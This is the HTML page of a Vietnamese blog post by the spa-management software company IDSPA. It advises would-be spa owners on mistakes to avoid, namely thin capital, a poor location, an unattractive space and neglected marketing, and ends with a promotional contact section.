in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
			<div data-elementor-type="header" data-elementor-id="10470" class="elementor elementor-10470 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-51ea3815 elementor-section-height-min-height elementor-section-full_width ot-traditional elementor-section-height-default elementor-section-items-middle" data-id="51ea3815" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7834f249" data-id="7834f249" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4068776d elementor-widget elementor-widget-image" data-id="4068776d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a href="https://idspa.vn">
							<img width="784" height="289" src="https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8.png" class="attachment-full size-full" alt="logo idspa" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8.png 784w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-300x111.png 300w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-768x283.png 768w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-720x265.png 720w" sizes="(max-width: 784px) 100vw, 784px" />								</a>
											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ebf9a3" data-id="7ebf9a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-30cf82c9 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--indicator-chevron elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="30cf82c9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-drop-out"><ul id="menu-1-30cf82c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11787"><a href="https://idspa.vn/" class="elementor-item">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11455"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/" class="elementor-item">Tính năng</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/quan-ly-dat-lich-hen/" class="elementor-sub-item">Booking đặt hẹn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12049"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-khach-hang/" class="elementor-sub-item">Quản lý Khách hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-ban-hang/" class="elementor-sub-item">Quản lý bán hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12053"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-lieu-trinh/" class="elementor-sub-item">Quản lý Liệu trình</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12059"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-nhan-su/" class="elementor-sub-item">Quản lý Nhân sự</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12065"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-danh-gia/" class="elementor-sub-item">Quản lý Đánh giá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12070"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-tich-diem-qua-tang/" class="elementor-sub-item">Tích điểm – Quà tặng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12074"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-marketing/" class="elementor-sub-item">Quản lý Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12084"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-thong-ke-bao-cao/" class="elementor-sub-item">Thống Kê Báo Cáo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12087"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-chi-nhanh/" class="elementor-sub-item">Quản Lý Chi Nhánh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13056"><a href="https://idspa.vn/idspa-crm/" class="elementor-item">Sản phẩm</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12112"><a href="https://idspa.vn/idspa-crm/" class="elementor-sub-item">IDspa CRM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11514"><a href="https://idspa.vn/app-thuong-hieu/" class="elementor-sub-item">IDspa App thương hiệu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11720"><a href="https://idspa.vn/giai-phap/" class="elementor-item">Giải pháp</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11721"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-spa/" class="elementor-sub-item">Phần mềm quản lý Spa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11724"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-tham-my-vien/" class="elementor-sub-item">Phần mềm quản lý Thẩm Mỹ Viện</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11723"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-salon/" class="elementor-sub-item">Phần mềm quản lý Salon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11722"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-phong-kham/" class="elementor-sub-item">Phần mềm quản lý Phòng khám</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12622"><a href="https://idspa.vn/bang-gia-phan-mem-quan-ly-idspa/" class="elementor-item">Bảng giá</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3052"><a href="https://idspa.vn/khach-hang-phan-mem-quan-ly-spa/" class="elementor-item">Khách hàng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2014"><a href="https://idspa.vn/tin-tuc/" class="elementor-item">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6243"><a href="https://idspa.vn/ve-idspa-phan-mem-quan-ly-spa-online/" class="elementor-item">Về IDSPA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13268"><a href="https://idspa.vn/ve-idspa-phan-mem-quan-ly-spa-online/" class="elementor-sub-item">Giới thiệu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11725"><a href="https://idspa.vn/lien-he/" class="elementor-sub-item">Liên hệ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11726"><a href="https://idspa.vn/lien-he/" class="elementor-sub-item">Tuyển dụng</a></li>
</ul>
</li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-30cf82c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11787"><a href="https://idspa.vn/" class="elementor-item">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11455"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/" class="elementor-item">Tính năng</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/quan-ly-dat-lich-hen/" class="elementor-sub-item">Booking đặt hẹn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12049"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-khach-hang/" class="elementor-sub-item">Quản lý Khách hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-ban-hang/" class="elementor-sub-item">Quản lý bán hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12053"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-lieu-trinh/" class="elementor-sub-item">Quản lý Liệu trình</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12059"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-nhan-su/" class="elementor-sub-item">Quản lý Nhân sự</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12065"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-danh-gia/" class="elementor-sub-item">Quản lý Đánh giá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12070"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-tich-diem-qua-tang/" class="elementor-sub-item">Tích điểm – Quà tặng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12074"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-marketing/" class="elementor-sub-item">Quản lý Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12084"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-thong-ke-bao-cao/" class="elementor-sub-item">Thống Kê Báo Cáo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12087"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-chi-nhanh/" class="elementor-sub-item">Quản Lý Chi Nhánh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13056"><a href="https://idspa.vn/idspa-crm/" class="elementor-item">Sản phẩm</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12112"><a href="https://idspa.vn/idspa-crm/" class="elementor-sub-item">IDspa CRM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11514"><a href="https://idspa.vn/app-thuong-hieu/" class="elementor-sub-item">IDspa App thương hiệu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11720"><a href="https://idspa.vn/giai-phap/" class="elementor-item">Giải pháp</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11721"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-spa/" class="elementor-sub-item">Phần mềm quản lý Spa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11724"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-tham-my-vien/" class="elementor-sub-item">Phần mềm quản lý Thẩm Mỹ Viện</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11723"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-salon/" class="elementor-sub-item">Phần mềm quản lý Salon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11722"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-phong-kham/" class="elementor-sub-item">Phần mềm quản lý Phòng khám</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12622"><a href="https://idspa.vn/bang-gia-phan-mem-quan-ly-idspa/" class="elementor-item">Bảng giá</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3052"><a href="https://idspa.vn/khach-hang-phan-mem-quan-ly-spa/" class="elementor-item">Khách hàng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2014"><a href="https://idspa.vn/tin-tuc/" class="elementor-item">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6243"><a href="https://idspa.vn/ve-idspa-phan-mem-quan-ly-spa-online/" class="elementor-item">Về IDSPA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13268"><a href="https://idspa.vn/ve-idspa-phan-mem-quan-ly-spa-online/" class="elementor-sub-item">Giới thiệu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11725"><a href="https://idspa.vn/lien-he/" class="elementor-sub-item">Liên hệ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11726"><a href="https://idspa.vn/lien-he/" class="elementor-sub-item">Tuyển dụng</a></li>
</ul>
</li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4fbf3610 elementor-hidden-tablet elementor-hidden-mobile" data-id="4fbf3610" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d768165 elementor-align-center elementor-button-success cls-DKdungthu elementor-widget elementor-widget-button" data-id="d768165" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Dùng Thử</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	<div id="content" class="site-content">
	        
            <div class="page-header flex-middle " >
                <div class="container">
                    <div class="inner ">
                                                    <h1 class="page-title"></h1>
                                            </div>
                </div>
            </div>
        	<div class="entry-content">
		<div class="container">
			<div class="row">
				<div id="primary" class="content-area col-lg-8 col-md-8 col-sm-12 col-xs-12">
					<main id="main" class="site-main">
						
					

<article id="post-10298" class="blog-post post-box blog_post_details post-10298 post type-post status-publish format-standard has-post-thumbnail hentry category-goc-chia-se tag-kinh-nghiem-kinh-doanh tag-mo-spa-thanh-cong tag-quan-ly-spa-online">
    
            <div class="entry-media post_details_single">
                <div class="post-cat"><span class="posted-in"><a href="https://idspa.vn/category/goc-chia-se/" rel="category tag">Góc chia sẻ</a></span></div>                <img width="800" height="422" src="https://idspa.vn/wp-content/uploads/2022/04/2-12.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="[3+] vấn đề chủ spa cần tránh để mở spa thành công!" decoding="async" srcset="https://idspa.vn/wp-content/uploads/2022/04/2-12.png 800w, https://idspa.vn/wp-content/uploads/2022/04/2-12-300x158.png 300w, https://idspa.vn/wp-content/uploads/2022/04/2-12-768x405.png 768w, https://idspa.vn/wp-content/uploads/2022/04/2-12-720x380.png 720w" sizes="(max-width: 800px) 100vw, 800px" />            </div>

            <div class="inner-post">
        <header class="entry-header">

                        <div class="entry-meta">
                <span class="posted-on"><a href="https://idspa.vn/mo-spa-thanh-cong/" rel="bookmark"><time class="entry-date published" datetime="2022-04-09T10:54:15+07:00"></time></a></span>            </div><!-- .entry-meta -->
            
            <h3 class="entry-title">Mở spa thành công &#8211; [3+] vấn đề chủ spa cần tránh</h3>
        </header><!-- .entry-header -->

        <div class="entry-summary">

            
<p>Chắc rằng, việc mở Spa thành công để không phải chịu cảnh thua lỗ là câu hỏi được các chủ Spa hết mực quan tâm. Vậy thì đây là 5 sai lầm cần tránh để việc kinh doanh spa được tốt hơn.</p>


<div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">NỘI DUNG</b>            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#De_mo_Spa_thanh_cong_can_chu_y_nhung_gi">
                    <span class="lwptoc_item_number">1</span>
                <span class="lwptoc_item_label">Để mở Spa thành công cần chú ý những gì?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#3_sai_lam_can_tranh_de_mo_Spa_thanh_cong">
                    <span class="lwptoc_item_number">2</span>
                <span class="lwptoc_item_label">3 sai lầm cần tránh để mở Spa thành công</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Von_dau_tu_mo_Spa_con_nho_le_roi_rac">
                    <span class="lwptoc_item_number">2.1</span>
                <span class="lwptoc_item_label">Vốn đầu tư mở Spa còn nhỏ lẻ, rời rạc.</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Lua_chon_mat_bang_khong_phu_hop">
                    <span class="lwptoc_item_number">2.2</span>
                <span class="lwptoc_item_label">Lựa chọn mặt bằng không phù hợp</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Khong_gian_Spa_chua_thu_hut_co_so_vat_chat_yeu_kem">
                    <span class="lwptoc_item_number">2.3</span>
                <span class="lwptoc_item_label">Không gian Spa chưa thu hút, cơ sở vật chất yếu kém</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Chua_thuc_su_chu_y_den_marketing_cho_Spa">
                    <span class="lwptoc_item_number">2.4</span>
                <span class="lwptoc_item_label">Chưa thực sự chú ý đến marketing cho Spa</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Loi_ket">
                    <span class="lwptoc_item_number">3</span>
                <span class="lwptoc_item_label">Lời kết</span>
    </a>
    </div></div></div>
</div></div>


<h2 id="dể-mở-spa-thanh-cong-cần-chu-y-những-gi"><span id="De_mo_Spa_thanh_cong_can_chu_y_nhung_gi"><strong>Để mở Spa thành công cần chú ý những gì?</strong></span></h2>



<p>Trước hết khi mở Spa muốn thành công thì các bạn phải vạch rõ kế hoạch cho Spa của mình và nghiệm túc thực việt đúng theo kế hoạch đã đề ra.Để có một kế hoạch chỉnh chu và toàn diện nhất thì các bạn phải liên tục đặt ra các câu hỏi đồng thời đi tìm câu trả lời cho những câu hỏi đó.</p>



<div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" loading="lazy" width="800" height="422" src="https://idspa.vn/wp-content/uploads/2022/04/2-11.png" alt="" class="wp-image-10428" srcset="https://idspa.vn/wp-content/uploads/2022/04/2-11.png 800w, https://idspa.vn/wp-content/uploads/2022/04/2-11-300x158.png 300w, https://idspa.vn/wp-content/uploads/2022/04/2-11-768x405.png 768w, https://idspa.vn/wp-content/uploads/2022/04/2-11-720x380.png 720w" sizes="(max-width: 800px) 100vw, 800px"><figcaption><em>Những lưu ý chủ spa cần biết để mở spa thành công</em></figcaption></figure></div>



<p>Khi tạo kế hoạch thì các bạn phải đặt ra câu hỏi trong câu hỏi nói vậy các bạn sẽ khó hiểu nhưng thực ra nó rất đơn giản!&nbsp;</p>



<p>Ví dụ sau đây sẽ giúp các Chủ Spa hiểu rõ hơn:</p>



<ul><li>Chi phí dự trù mở Spa ở trong khoảng bao nhiêu?</li><li>Với chi phí đó mình có thể làm những gì?</li><li>Những công cụ ,vật dụng Spa nào phù hợp với mức chi phí đó?</li></ul>



<p>Và rất nhiều câu hỏi khác. Như các bạn thấy chỉ với mức chi phí mà chúng ta đã phải đặt ra và giải quyết rất nhiều câu hỏi khác nhau.</p>



<p>Vậy tôi xin nhấn mạnh để mở Spa thành công điều quan trọng cấp nhất đó chính là lập một kế hoạch Spa thật chi tiết!</p>



<h2 id="3-sai-lầm-cần-tranh-dể-mở-spa-thanh-cong"><span id="3_sai_lam_can_tranh_de_mo_Spa_thanh_cong"><strong>3 sai lầm cần tránh để mở Spa thành công&nbsp;</strong></span></h2>



<h3 id="vốn-dầu-tư-mở-spa-con-nhỏ-lẻ-rời-rạc"><span id="Von_dau_tu_mo_Spa_con_nho_le_roi_rac">Vốn đầu tư mở Spa còn nhỏ lẻ, rời rạc.</span></h3>



<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://idspa.vn/wp-content/uploads/2022/04/3-6.png" alt="" class="wp-image-10431" width="797" height="550" srcset="https://idspa.vn/wp-content/uploads/2022/04/3-6.png 688w, https://idspa.vn/wp-content/uploads/2022/04/3-6-300x208.png 300w" sizes="(max-width: 797px) 100vw, 797px"><figcaption><em>Vốn đầu tư mở spa còn nhỏ lẻ – yếu tố khiến mở spa không thành công!</em></figcaption></figure></div>



<p>Khi kinh doanh bất kể là ngành nghề nào thì mọi thứ đều bắt đầu từ nguồn vốn và dĩ nhiên kinh doanh Spa cũng vậy. Để mở Spa thành công thì trước hết bạn cần phải có đủ nguồn vốn đáp ứng được chi phí dự trù đã đề ra trong kế hoạch. Nếu trong thời gian đó bạn chưa có đủ vốn và không cách nào xoay vốn được thì tôi khuyên bạn không nên mở Spa tại thời điểm đó.</p>



<p>Có thể các bạn nghĩ rằng:</p>



<ul><li>Thôi thì được ít nào hay ít đấy rồi mình lại đập thêm vào có sao đâu?</li><li>Cứ mở ra rồi tính tiếp!</li></ul>



<p>Hãy bỏ ngay những suy nghĩ đó đi! Mở Spa thành công vốn dĩ không đơn giản bởi Spa là nơi để thư giãn, chăm sóc sức khỏe và sắc đẹp. Khi mở Spa cần phải đầu tư máy móc, thiết kế không gian cho Spa, rồi còn thuê nhân viên,…  Đặc biệt, sẽ có những trường hợp bất ngờ xảy ra ví dụ như dịch Covid-19 vừa qua khiến việc kinh doanh không thể liên tục thì chủ Spa phải luôn luân chuyển được dòng tiền để duy trì Spa của mình.</p>



<p>Chắc chắn rằng, việc mở Spa với nguồn vốn chưa đủ mạnh sẽ tác động và ảnh hưởng không ít đến chất lượng dịch vụ của đơn vị, khi không chỉ các máy móc luôn tiềm ẩn rủi ro hư hỏng, xuống cấp mà chi phí nhân sự cũng là bài toán không hề dễ chịu với các chủ spa.</p>



<p>Do đó, điều đầu tiên và cũng là điều quan trọng mà các chủ Spa cần lưu ý khi mới bắt đầu kinh doanh” Tránh đưa mình vào vị trí phải rượt theo dòng tiền! Hãy chuẩn bị sẵn các dự phòng nguồn vốn để linh hoạt sử dụng một khi xảy ra các biến cố bất ngờ, và đặc biệt là các bạn nên tính toán thật kỹ, đo lường trước mọi tình huống, tránh trường hợp vốn ít dẫn đến phá sản, đóng cửa Spa.</p>



<h3 id="lựa-chọn-mặt-bằng-khong-phu-hợp"><span id="Lua_chon_mat_bang_khong_phu_hop">Lựa chọn mặt bằng không phù hợp</span></h3>



<div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" loading="lazy" width="1020" height="548" src="https://idspa.vn/wp-content/uploads/2022/04/4-8.png" alt="" class="wp-image-10434" srcset="https://idspa.vn/wp-content/uploads/2022/04/4-8.png 1020w, https://idspa.vn/wp-content/uploads/2022/04/4-8-300x161.png 300w, https://idspa.vn/wp-content/uploads/2022/04/4-8-768x413.png 768w, https://idspa.vn/wp-content/uploads/2022/04/4-8-720x387.png 720w" sizes="(max-width: 1020px) 100vw, 1020px"><figcaption><em>Lựa chọn mặt bằng để mở spa hiệu quả!</em></figcaption></figure></div>



<p>Để mở Spa thành công thì song song với việc vốn thì địa điểm mở Spa cũng quan trọng không kém. Mặt bằng Chủ Spa chọn sẽ quyết định đến 50% Spa đó kinh doanh và&nbsp; phát triển có tốt hay không. Nếu bạn chọn vị trí mở Spa có giao thông thuận lợi, đời sống nhân dân cao, ở gần trung tâm và mặt đường lớn… Chưa cần nói đến vấn đề khác những điều trên đã là lợi thế cho Spa của bạn rồi.</p>



<p>Chắc chắn rằng, việc di chuyển đến một spa với vị trí dễ tìm kiếm luôn khiến các khách hàng dễ chịu, thoải mái hơn là mải mê đi theo google map nhưng vẫn chẳng thể đến được nơi mình muốn. Do đó, chọn lựa vị trí kinh doanh spa là điều rất quan trọng, dù có thể chất lượng spa nơi đó có tốt đến đâu nhưng nếu đường đi khó nhằn, cản trợ thì vô hình chung khách hàng của bạn sẽ sớm “cao chạy xa bay”.</p>



<p>Do đó, việc lựa chọn mặt bằng cho Spa quyết định rất lớn đến việc mở Spa thành công hay thất bại. Hãy nhớ rằng khách hàng mong muốn đến một nơi có không gian Spa thoáng, mát, thư giãn, khang trang và họ tin rằng những nơi như vậy sẽ có chất lượng tốt.&nbsp;</p>



<h3 id="khong-gian-spa-chưa-thu-hut-cơ-sở-vật-chất-yếu-kem"><span id="Khong_gian_Spa_chua_thu_hut_co_so_vat_chat_yeu_kem">Không gian Spa chưa thu hút, cơ sở vật chất yếu kém</span></h3>



<p>Sau khi có một mặt bằng tốt thì việc tiếp theo đó là trang trí không gian cho Spa. Để mở Spa thành công thì Chủ Spa cần liên tục cập nhật thay đổi bộ áo cho Spa của mình. Bởi Spa là nơi giúp khách hàng trải nghiệm cảm giác thư giãn thoải mái và dĩ nhiên con người ai cũng ưa thích hứng thú với cái mới. Nắm bắt được tâm lý đó tôi khuyên các bạn hãy thường xuyên thay đổi không gian trong Spa cùng với đó là chú ý nâng cấp cơ sở hạ tầng, vật chất của Spa.</p>



<p>Các bạn thử nghĩ mà xem một Spa có không gian đẹp, mới lạ, chất lượng phục vụ tốt ai lại cho thể từ chối đúng không? Do đó, không ngoa khi nói để kinh doanh Spa thành công thì chủ Spa đừng ngại chi mà hãy luôn cập nhật những trang thiết bị, phần mềm thẩm mỹ tân tiến, hiện đại đem lại những trải nghiệm tốt nhất đến với khách hàng.</p>



<h3 id="chưa-thực-sự-chu-y-dến-marketing-cho-spa"><span id="Chua_thuc_su_chu_y_den_marketing_cho_Spa">Chưa thực sự chú ý đến marketing cho Spa</span></h3>



<p>Để mở  Spa thành công thì trước hết chúng ta cần phải có khách hàng. Có khách hàng thì mới có danh thu đúng không các Chủ Spa? Muốn kinh doanh thành công Spa thì phải luôn luôn cập nhật thêm khách hàng mới và biến họ thành những khách hàng trung thành từ đó Spa mới duy trì, phát triển và mở rộng được.</p>



<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://idspa.vn/wp-content/uploads/2022/04/5-8.png" alt="" class="wp-image-10435" width="734" height="388" srcset="https://idspa.vn/wp-content/uploads/2022/04/5-8.png 473w, https://idspa.vn/wp-content/uploads/2022/04/5-8-300x159.png 300w" sizes="(max-width: 734px) 100vw, 734px"><figcaption><em>Marketing spa: Chi phí vẫn bị lãng quên!</em></figcaption></figure></div>



<p>Do đó, marketing là yếu tố rất quan trọng đóng góp vào thành công chung khi mở spa. Hiện nay, có rất nhiều cách marketing khác nhau như sử dụng các nền tảng mạng xã hội truyền thống như Facebook, zalo, Instagram…, hoặc thậm chí là các kênh mạng xã hội gần đây như Tiktok để thu hút khách hàng đến spa của mình. Chi phí mà các chủ spa dành cho việc này nên dao động ở mức cân đối và hợp lý với tình hình doanh thu và quy mô spa của mình, tránh Pr quá đà để rồi khách hàng phải “bất ngờ” vì chất lượng thực tế của spa.</p>



<h2 id="lời-kết"><span id="Loi_ket">Lời kết</span></h2>



<p>Tựu chung, để mở  spa thành công không hề đơn giản! Phía trên là một vài kinh nghiệm sơ lược tôi muốn chia sẻ với Chủ Spa. Rất mong rằng những lưu ý trên sẽ giúp ích cho các bạn trong chặng đường kinh doanh Spa của mình!&nbsp;</p>



<p>Và sau cùng, nếu các chủ spa muốn được trao đổi nhiều hơn về các bí quyết lẫn công cụ hỗ trợ spa của mình phát triển và ngày một thành công hơn, mọi người có thể liên hệ với chúng tôi, IDSPA qua hotline: 0934.121.523 – 0981. 649.771 hoặc <a href="https://www.facebook.com/IdspaPhanMemQuanLySpa" class="rank-math-link" target="_blank" rel="noopener"><strong>Fanpage IDSPA – Phần mềm quản lý Spa, TMV, Clinic, Salon</strong></a> để nhận được những chia sẻ chi tiết nhất về lộ trình phát triển của đơn vị mình. </p>



<p>Ngoài ra, các chủ spa có thể tham khảo thêm các chia sẻ của các chuyên gia tại đây về những phần mềm hỗ trợ đắc lực trong quá trình khởi nghiệp lĩnh vực sắc đẹp này.</p>



